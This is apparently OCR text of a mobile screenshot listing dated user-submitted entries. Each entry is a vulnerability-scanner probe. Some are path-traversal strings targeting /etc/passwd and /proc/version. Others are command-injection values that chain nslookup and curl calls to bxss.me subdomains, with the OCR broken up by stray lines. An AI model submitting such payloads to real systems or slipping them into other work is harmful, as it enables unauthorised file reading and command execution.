
e
e
03 Июня 2023
../../../../../../../../../../../../../../../proc/version
e
e
03 Июня 2023
|(nslookup -q=cname hitvwrwivphnn77134.bxss.me||curl
hitvwrwivphnn77134.bxss.me)
e
e
03 Июня 2023
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpa
e
e
03 Июня 2023
`(nslookup -q=cname hituzjcrcbyly424ac.bxss.me||curl
hituzjcrcbyly424ac.bxss.me)`
e
e
03 Июня 2023
../../../../../../../../../../etc/passwd.jpg
e
e
03 Июня 2023
;(nslookup -q=cname hitpkctweujsz03ad7.bxss.me||curl
hitpkctweujsz03ad7.bxss.me)|(nslookup -q=cname
hitpkctweujsz03ad7.bxss.me||curl hitpkctweujsz03ad7.bxss.me)&
(nslookup -q=cname hitpkctweujsz03ad7.bxss.me||curl
hitpkctweujsz03ad7.bxss.me)
e